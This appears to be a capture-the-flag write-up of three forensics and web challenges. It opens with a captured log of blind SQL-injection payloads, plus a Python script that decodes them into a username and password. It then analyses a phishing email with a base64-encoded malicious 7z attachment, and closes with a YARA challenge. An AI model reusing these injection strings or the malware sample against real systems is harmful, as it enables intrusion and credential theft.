false,-5955'OrD(MID(((CaSt(authorisation),0x20)lightspeedcorp.usersid0,1),11,1))>54
false,-5955'OrD(MID(((CaST(authorisation),0x20)lightspeedcorp.usersid0,1),11,1))>60
false,-5955'OrD(MID(((Cast(authorisation),0x20)lightspeedcorp.usersid0,1),11,1))>72
true,-5955'oRD(MID(((CaSt(authorisation),0x20)lightspeedcorp.usersid0,1),11,1))>48
false,-5955'oRD(MID(((caST(authorisation),0x20)lightspeedcorp.usersid0,1),11,1))>96
true,-5955'oRD(MID(((caST(authorisation),0x20)lightspeedcorp.usersid0,1),10,1))>117
false,-5955'OrD(MID(((Cast(authorisation),0x20)lightspeedcorp.usersid0,1),10,1))>118
true,-5955'oRD(MID(((Cast(authorisation),0x20)lightspeedcorp.usersid0,1),10,1))>116
false,-5955'OrD(MID(((casT(authorisation),0x20)lightspeedcorp.usersid0,1),10,1))>120
true,-5955'oRD(MID(((caSt(authorisation),0x20)lightspeedcorp.usersid0,1),10,1))>96
true,-5955'OrD(MID(((caST(authorisation),0x20)lightspeedcorp.usersid0,1),10,1))>112
true,-5955'oRD(MID(((CasT(authorisation),0x20)lightspeedcorp.usersid0,1),10,1))>64
false,-5955'OrD(MID(((cAsT(authorisation),0x20)lightspeedcorp.usersid0,1),9,1))>73
false,-5955'OrD(MID(((caST(authorisation),0x20)lightspeedcorp.usersid0,1),9,1))>74
true,-5955'oRD(MID(((cAst(authorisation),0x20)lightspeedcorp.usersid0,1),9,1))>72
false,-5955'oRD(MID(((caST(authorisation),0x20)lightspeedcorp.usersid0,1),9,1))>77
true,-5955'oRD(MID(((CaST(authorisation),0x20)lightspeedcorp.usersid0,1),9,1))>67
false,-5955'oRD(MID(((casT(authorisation),0x20)lightspeedcorp.usersid0,1),9,1))>87
true,-5955'OrD(MID(((casT(authorisation),0x20)lightspeedcorp.usersid0,1),9,1))>47
false,-5955'oRD(MID(((CAsT(authorisation),0x20)lightspeedcorp.usersid0,1),8,1))>53
false,-5955'OrD(MID(((cAst(authorisation),0x20)lightspeedcorp.usersid0,1),8,1))>54
true,-5955'OrD(MID(((CaSt(authorisation),0x20)lightspeedcorp.usersid0,1),8,1))>52
false,-5955'oRD(MID(((CAsT(authorisation),0x20)lightspeedcorp.usersid0,1),8,1))>57
false,-5955'OrD(MID(((cAst(authorisation),0x20)lightspeedcorp.usersid0,1),8,1))>67
false,-5955'OrD(MID(((CaSt(authorisation),0x20)lightspeedcorp.usersid0,1),8,1))>87
true,-5955'OrD(MID(((CAst(authorisation),0x20)lightspeedcorp.usersid0,1),8,1))>47
false,-5955'oRD(MID(((cAst(authorisation),0x20)lightspeedcorp.usersid0,1),7,1))>53
false,-5955'oRD(MID(((cAst(authorisation),0x20)lightspeedcorp.usersid0,1),7,1))>54
true,-5955'OrD(MID(((caSt(authorisation),0x20)lightspeedcorp.usersid0,1),7,1))>52
false,-5955'oRD(MID(((CaST(authorisation),0x20)lightspeedcorp.usersid0,1),7,1))>57
false,-5955'OrD(MID(((CasT(authorisation),0x20)lightspeedcorp.usersid0,1),7,1))>67
false,-5955'OrD(MID(((cAsT(authorisation),0x20)lightspeedcorp.usersid0,1),7,1))>87
true,-5955'oRD(MID(((cAst(authorisation),0x20)lightspeedcorp.usersid0,1),7,1))>47
true,-5955'OrD(MID(((CAst(authorisation),0x20)lightspeedcorp.usersid0,1),6,1))>50
true,-5955'OrD(MID(((Cast(authorisation),0x20)lightspeedcorp.usersid0,1),6,1))>49
false,-5955'oRD(MID(((caSt(authorisation),0x20)lightspeedcorp.usersid0,1),6,1))>51
false,-5955'OrD(MID(((CaSt(authorisation),0x20)lightspeedcorp.usersid0,1),6,1))>54
false,-5955'oRD(MID(((CaST(authorisation),0x20)lightspeedcorp.usersid0,1),6,1))>60
false,-5955'oRD(MID(((caST(authorisation),0x20)lightspeedcorp.usersid0,1),6,1))>72
true,-5955'oRD(MID(((CaSt(authorisation),0x20)lightspeedcorp.usersid0,1),6,1))>48
false,-5955'oRD(MID(((CaST(authorisation),0x20)lightspeedcorp.usersid0,1),6,1))>96
false,-5955'OrD(MID(((Cast(authorisation),0x20)lightspeedcorp.usersid0,1),5,1))>99
true,-5955'oRD(MID(((cAsT(authorisation),0x20)lightspeedcorp.usersid0,1),5,1))>98
false,-5955'oRD(MID(((caSt(authorisation),0x20)lightspeedcorp.usersid0,1),5,1))>100
false,-5955'oRD(MID(((CaSt(authorisation),0x20)lightspeedcorp.usersid0,1),5,1))>104
false,-5955'oRD(MID(((cAst(authorisation),0x20)lightspeedcorp.usersid0,1),5,1))>112
true,-5955'oRD(MID(((Cast(authorisation),0x20)lightspeedcorp.usersid0,1),5,1))>96
true,-5955'OrD(MID(((caST(authorisation),0x20)lightspeedcorp.usersid0,1),5,1))>64
false,-5955'OrD(MID(((cAsT(authorisation),0x20)lightspeedcorp.usersid0,1),4,1))>95
true,-5955'OrD(MID(((CaSt(authorisation),0x20)lightspeedcorp.usersid0,1),4,1))>94
true,-5955'OrD(MID(((caST(authorisation),0x20)lightspeedcorp.usersid0,1),4,1))>93
true,-5955'OrD(MID(((cAst(authorisation),0x20)lightspeedcorp.usersid0,1),4,1))>90
true,-5955'oRD(MID(((cAst(authorisation),0x20)lightspeedcorp.usersid0,1),4,1))>84
true,-5955'OrD(MID(((cAsT(authorisation),0x20)lightspeedcorp.usersid0,1),4,1))>72
true,-5955'OrD(MID(((CAst(authorisation),0x20)lightspeedcorp.usersid0,1),4,1))>48
false,-5955'OrD(MID(((CAsT(authorisation),0x20)lightspeedcorp.usersid0,1),4,1))>96
false,-5955'OrD(MID(((cAst(authorisation),0x20)lightspeedcorp.usersid0,1),3,1))>103
true,-5955'OrD(MID(((caST(authorisation),0x20)lightspeedcorp.usersid0,1),3,1))>102
true,-5955'oRD(MID(((CaST(authorisation),0x20)lightspeedcorp.usersid0,1),3,1))>100
false,-5955'OrD(MID(((CAsT(authorisation),0x20)lightspeedcorp.usersid0,1),3,1))>104
false,-5955'oRD(MID(((CaST(authorisation),0x20)lightspeedcorp.usersid0,1),3,1))>112
true,-5955'OrD(MID(((cAsT(authorisation),0x20)lightspeedcorp.usersid0,1),3,1))>96
true,-5955'oRD(MID(((CAst(authorisation),0x20)lightspeedcorp.usersid0,1),3,1))>64
false,-5955'oRD(MID(((casT(authorisation),0x20)lightspeedcorp.usersid0,1),2,1))>71
true,-5955'OrD(MID(((cAst(authorisation),0x20)lightspeedcorp.usersid0,1),2,1))>70
true,-5955'oRD(MID(((CAst(authorisation),0x20)lightspeedcorp.usersid0,1),2,1))>69
false,-5955'OrD(MID(((cAsT(authorisation),0x20)lightspeedcorp.usersid0,1),2,1))>72
false,-5955'oRD(MID(((caSt(authorisation),0x20)lightspeedcorp.usersid0,1),2,1))>77
true,-5955'OrD(MID(((Cast(authorisation),0x20)lightspeedcorp.usersid0,1),2,1))>67
false,-5955'OrD(MID(((cAsT(authorisation),0x20)lightspeedcorp.usersid0,1),2,1))>87
true,-5955'OrD(MID(((cAst(authorisation),0x20)lightspeedcorp.usersid0,1),2,1))>47
false,-5955'oRD(MID(((Cast(authorisation),0x20)lightspeedcorp.usersid0,1),1,1))>51
true,-5955'oRD(MID(((caSt(authorisation),0x20)lightspeedcorp.usersid0,1),1,1))>50
false,-5955'OrD(MID(((CaSt(authorisation),0x20)lightspeedcorp.usersid0,1),1,1))>52
false,-5955'OrD(MID(((cAst(authorisation),0x20)lightspeedcorp.usersid0,1),1,1))>56
true,-5955'OrD(MID(((cAsT(authorisation),0x20)lightspeedcorp.usersid0,1),1,1))>48
true,-5955'OrD(MID(((cAsT(authorisation),0x20)lightspeedcorp.usersid0,1),1,1))>32
false,-5955'OrD(MID(((CAst(authorisation),0x20)lightspeedcorp.usersid0,1),1,1))>64
I'll be honest here - during the CTF, one of my team mates "volunteered" to decode the above by hand. However, for the purpose of the writeup (and because we did not record the flag), a script is presented here to extract the characters:
import re
from collections import defaultdict
data = open("fumbling.txt").read().splitlines()
def extract(keyword):
out = ""
sorted_conditions = defaultdict(list)
for line in data:
if not keyword in line:
continue
condition = True if line.startswith("true") else False
# extracts value and comparison value from the line
m = re.search(r'\),([0-9]+),1\)\)>([0-9]+)', line)
index = int(m.group(1))
val = int(m.group(2))
sorted_conditions[index].append((condition, val))
keys = sorted(sorted_conditions.keys())
for index in keys:
possible_chars = list(range(128))
for condition, val in sorted_conditions[index]:
tmp = filter(lambda c: (c > val) == condition, possible_chars)
possible_chars = list(tmp)
if len(possible_chars) > 1:
print("More than 1 result for index {}: {}".format(index, possible_chars))
out += chr(possible_chars[0])
return out
print(extract("username"))
print(extract("authorisation"))PS C:\Users\Justin\Desktop\cddc> python fumbling.py
More than 1 result for index 8: [0, 1]
lazyadm
More than 1 result for index 18: [0, 1]
3Gg_c355Iv31y_L0GAre You Real?
We were given a malicious email and asked to retrieve the date and time when the mail was received, the sender's Local-Part and the domain that the malicious attachment tried to visit:
Delivered-To: Luther.Torvalds@lightspeedcorp.global
Received: by 2002:adf:fdcd:0:0:0:0:0 with SMTP id i13csp1753343wrs;
Mon, 29 Apr 2019 23:17:35 -0700 (PDT)
X-Received: by 2002:a63:c243:: with SMTP id l3mr33650456pgg.448.1556605055798;
Mon, 29 Apr 2019 23:17:35 -0700 (PDT)
ARC-Seal: i=1; a=rsa-sha256; t=1556605055; cv=none;
d=google.com; s=arc-20160816;
b=OzwO8eS8FNj6owDm1EMenfCCNRDOIICnc5zY7Mq1RhWipJ5VtFoOMWszUG6e+Fc5OT
eYL5jJK4QGn8wKu3M/ROsZioMda5I4/g/RQGU6hTJBv9Z919kMe1B5hgkAaTe+TnkXp2
fX2yEOSEeAPC8TceA1yumJ+xXIcNmoanndpYkb0BmF97tZAhzCa3UHhq/Za6SVo7/mLe
NzaoAZ2NN8XnakeaxtjvidYcmCKdd0Liv/g/u2Xd6v445oMi/MCzYDdf9dF74DNIymTq
ang7B3ijoIbaRwWEPtDptP2ViIfvhRFY7+jWhtxgvT7PO3b6Q8/JN92ogr2O4McWrWEz
2hYA==
ARC-Message-Signature: i=1; a=rsa-sha256; c=relaxed/relaxed; d=google.com; s=arc-20160816;
h=to:subject:message-id:date:from:mime-version:dkim-signature;
bh=R1VsrrYdKAt1OT46jOy2XC/jK5zBMBTsB8dfqVareSs=;
b=tNnS9/r1roxgrDjTH5L2zppBNd6ue0FY5/QgNbIf8zgD0YKnaHxmn6N4HutbeovmjU
UMLO/v/NFOY6qwhfY+Cwk3qe/VldNwWf51AZQOPL+U5TtGXIcxl/VhMxM0d4LdDfNIfG
vJsDqew58KhJAOrJgLi31LP6M9pu/IFzvXs1l1GneK/8QtZJgrO71n0g16RtKSEGxUOS
zjYELqt8YVAquJik58hnz1brlVc9rTgf2TEWSWAG7bj7LGqvLQp8iocGnpbSSflquDqz
d4kFT35ug1ocoxmOAXqfI6uS0RCOIMmJKaUNnaXwvR1ifiro/yMHGIv+RL5WjY107rcJ
zUcg==
ARC-Authentication-Results: i=1; mx.google.com;
dkim=pass header.i=@1ightspeedcorp.global header.s=20161025 header.b=TWDPuxuH;
spf=pass (google.com: domain of it.admin@1ightspeedcorp.global designates 209.85.220.41 as permitted sender) smtp.mailfrom=it.admin@1ightspeedcorp.global;
dmarc=pass (p=NONE sp=QUARANTINE dis=NONE) header.from=1ightspeedcorp.global
Return-Path: <it.admin@1ightspeedcorp.global>
Received: from mail-sor-f41.google.com (mail-sor-f41.google.com. [209.85.220.41])
by mx.google.com with SMTPS id n5sor36877012pgj.8.2019.04.29.23.17.35
for <Luther.Torvalds@lightspeedcorp.global>
(Google Transport Security);
Mon, 29 Apr 2019 23:17:35 -0700 (PDT)
Received-SPF: pass (google.com: domain of it.admin@1ightspeedcorp.global designates 209.85.220.41 as permitted sender) client-ip=209.85.220.41;
Authentication-Results: mx.google.com;
dkim=pass header.i=@1ightspeedcorp.global header.s=20161025 header.b=TWDPuxuH;
spf=pass (google.com: domain of it.admin@1ightspeedcorp.global designates 209.85.220.41 as permitted sender) smtp.mailfrom=it.admin@1ightspeedcorp.global;
dmarc=pass (p=NONE sp=QUARANTINE dis=NONE) header.from=1ightspeedcorp.global
DKIM-Signature: v=1; a=rsa-sha256; c=relaxed/relaxed;
d=1ightspeedcorp.global; s=20161025;
h=mime-version:from:date:message-id:subject:to;
bh=R1VsrrYdKAt1OT46jOy2XC/jK5zBMBTsB8dfqVareSs=;
b=TWDPuxuHLG24CRN8ppQDKA/xTFBDP6w3uW1Fevn87PQvJeSJKcBaBzJ3erdlfUtlWO
WKl5UGixcUfUFwRM+EtuxFk4b5ufi2NAYnLoMUyHffEQ1GBQtUXPrJ6TI1V6jsTBRqhW
PqPiBmOoJUksL/Dp/2KsxOz8PWGw2e5K4Oiof04eoshrzic6k5Er7BH2oCaPaW4UPqGh
uPbYsX/vJcCOav0LSZuItaosiIgWIxZtffgwGeXX8yU+Xakc175BKEttpCwTBy9atvQi
Pqsn0YM4cYv8xytKNaJGSvqO7L3kysx1P8QmYHj0HzOsbOWc3w1MHxXrphxHke9sS3lZ
3yUg==
X-Google-DKIM-Signature: v=1; a=rsa-sha256; c=relaxed/relaxed;
d=1e100.net; s=20161025;
h=x-gm-message-state:mime-version:from:date:message-id:subject:to;
bh=R1VsrrYdKAt1OT46jOy2XC/jK5zBMBTsB8dfqVareSs=;
b=D28bwi35Gs+jQvwBPhorzfI1qTW0XG/NKmr8ZzzKAPuJDq4u+yfzXL6yiTSI2cKF9k
4w6z2mojQ/9lz4UKbQZvOIX0w7RfhPLAh6NtCTEx9OhIAW1T6MtUr51c1AxqzRcKOJth
3CTEwb1kR0mcgp7Q2sPaFMiWbUbic0k6AOqc6oywrThrieln6p/WzY7UKDVOg48ePl9I
gY0FIVZOrENZuGQAn2mjUrQIAW8zLY1U9axo9T4bdZpoqaOkYpgiJa8Y0JXLLK8BVPKz
2t9BKY5nGUOSchXrGjzcEXD+AIrpYAfiTeVoyuQIidgx2+GSj5qEKhGzlOrFZm982+lS
MbPQ==
X-Gm-Message-State: APjAAAVUGMa31/W5HR8TEJmfSY6byenMKG6X/Jkuvl8mV7EVX5j4wD87
zK5YTrwUB5JPiWCE5fZbK5q6mOppCjFPRJuNq4OqQ8Vu
X-Google-Smtp-Source: APXvYqx9wT07vexaOGru0Kxkr9+9XUzy/qzpn2ff/pL4Vpyf9Nd0UFu+Wql6OHtBFSgqr4OTVefvp3zr/czdOgmoSWo=
X-Received: by 2002:a65:65c6:: with SMTP id y6mr25494676pgv.7.1556605054666;
Mon, 29 Apr 2019 23:17:34 -0700 (PDT)
MIME-Version: 1.0
From: Eric Jones <it.admin@1ightspeedcorp.global>
Date: Tue, 30 Apr 2019 14:17:30 +0800
Message-ID: <CAHv8XqTA=6fHfkfzn22ZCWR2gUkuGwQv=-6m=P61XBSjL_3HGA@mail.1ightspeedcorp.global>
Subject: [Notice] Reinstall Office Program
To: Luther.Torvalds@lightspeedcorp.global
Content-Type: multipart/mixed; boundary="00000000000056f17c0587b95b2e"
--00000000000056f17c0587b95b2e
Content-Type: multipart/alternative; boundary="00000000000056f17a0587b95b2c"
--00000000000056f17a0587b95b2c
Content-Type: text/plain; charset="UTF-8"
Hi all,
I am Eric from the IT Admin Department.
Our license for Microsoft Office 365 has recently expired. To continue using MS Office, kindly use the installation file attached below to reinstall the programs. Please ensure that you do this as soon as possible.
The password to unzip the file is "installer_2019!@#$".
Best Regards,
Eric Jones
Department Manager (IT Admin)
--00000000000056f17a0587b95b2c
Content-Type: text/html; charset="UTF-8"
Content-Transfer-Encoding: quoted-printable
<div dir=3D"ltr"><div>Hi all,</div><div><br></div><div>I am Eric from the IT Admin Department.</div><div><br></div><div>Our license for Microsoft Office 365 has recently expired. To continue using MS Office, kindly use the installation file attached below to reinstall the programs. Please ensure that you do this as soon as possible.</div><div><br></div><div>The password to unzip the file is "in=
staller_2019!@#$".</div><div><br></div><div>Best Regards,<br>Eric Jones<br>Department Manager (IT Admin)</div></div>
--00000000000056f17a0587b95b2c--
--00000000000056f17c0587b95b2e
Content-Type: application/octet-stream;
name="Setup_en_x64_Office365_Installer.7z"
Content-Disposition: attachment;
filename="Setup_en_x64_Office365_Installer.7z"
Content-Transfer-Encoding: base64
Content-ID: <f_jv3egbmk0>
X-Attachment-Id: f_jv3egbmk0
N3q8ryccAAREOM6VQD8AAAAAAACKAAAAAAAAAM/j3+Vu0qoKeRmi0WTubA0AhwyLZJZS0AaMjN4j
kRLZUppJLCvPw8w9vh22XeCukBsyRZvOg27LbXA/Z3qkPBc8pORhp+FYUG6qjC6lgckENc/GJGTd
xHgMZR6bt0n3kwDnjAH4rtuLrbt6W3UWfcz5Wx8vkZodQ01ToQex3zSeGdMw2F12UFUuhkDlMipL
HZ2g+8GDDXPAInUvbbQ8iRpWs90ZsZuHRj4rmNQEGdVrOKVPF3IYYEzi9fL5x5pQfz6YmVbvkug6
...snip...
g/cYj85lqtoO3WYBAKdXELtvwgdSDG/SP4S/9ppc6+QYbsdS54WqePJrUXXYwCvA1STcyNcQZOJg
82yb6pJKRSboJi3e7ltkAUbnCGrbmBGrUhcUMtwMxaVu72ROAQQGAAEJv0AABwsBAAMkBvEHAQpT
B1kENZzot9oTISEBCgQDAwEDAQACAQy/OsFMr8FMrwAICgGTac7uAAAFARkLAAAAAAAAAAAAAAAR
IQBtAHMAbwBmAGYAaQBjAGUAMwA2ADUALgBlAHgAZQAAABkCAAAUCgEAAq4CwYwJ1QEVBgEAIAAA
AAAA
--00000000000056f17c0587b95b2e--
For the date, converting the following:
Received: by 2002:adf:fdcd:0:0:0:0:0 with SMTP id i13csp1753343wrs;
Mon, 29 Apr 2019 23:17:35 -0700 (PDT)to SGT gives 30 Apr 2019 14:17:35.
For the sender's Local-Part, Wikipedia describes it as "...the local part (part before the @ character)" which is thus it.admin.
For the domain that the malicious attachment tries to connect to, it was just a matter of extracting it and running it in a VM with Wireshark open:

gives the domain officecheck-sg.com
Yara Yalah Yalor Yaleh Yahor Yalah Yara Yameh Yalo Yolo Yayapapaaya
This challenge gave us a hundred executables which were built to ensure that only one copy could run at a time - this was meant to be solved by writing a YARA rule that would identify the odd one out.
However, my team mate was observant enough to spot something interesting:

One of the binaries had a later modification time than the rest. Running this one gave the flag:
PS C:\Users\a\Desktop> .\yara78.exe
Starting to decode and print the stringsss...
Computing Results...
Congratulations!! Let us award you for your patience and your computational power. Here's a CDDC coin for trying. Now you earned the flag: $CDDC19${yara_is_fast_but_analysis_is_slow}